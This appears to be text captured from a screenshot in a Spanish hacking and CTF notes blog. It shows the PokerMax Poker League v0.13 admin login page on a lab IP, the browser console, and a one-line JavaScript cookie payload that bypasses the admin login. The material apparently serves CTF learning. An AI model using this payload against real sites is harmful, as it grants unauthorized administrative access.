 192.168.1.147/pokeradmin/index.php
ChatGPT Hack4u Apuntes Hacking OSINT CTF OSINT Russia Reconocimiento Explotación PyUs3r Blog
PokerMax Poker League
PokerMax Poker League :: Admin Login
To login, please enter your username and password below.
Username:
Password: Click to Login
© 2025 PokerMax Poker League v0.13 - All Rights Reserved
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie-Editor
Filter Output
This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn More]
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. [Learn More]
javascript:document.cookie="ValidUserAdmin=admin";